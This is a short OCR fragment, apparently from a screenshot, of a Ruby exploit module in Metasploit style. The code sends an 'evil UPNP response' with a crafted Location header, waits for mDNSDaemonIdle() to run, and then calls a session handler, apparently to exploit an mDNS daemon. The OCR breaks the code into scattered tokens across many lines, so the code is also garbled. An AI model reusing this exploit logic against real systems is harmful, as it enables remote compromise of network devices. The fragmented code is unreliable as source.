
org:service:WANIPConnection:1\r\n"
+
"USN: 
#{
usn
}
\r\n"
+
"Location: http://
#
{
boom
}
\r\n\r\n"
    puts 
"[*] Sending evil UPNP 
response"
    socket
.
put
(
upnp_reply
)
    puts 
"[*] Sleeping to give 
mDNSDaemonIdle() a chance to run"
sleep
(
10
)
handler
(
)
disconnect_udp
(
)
end
end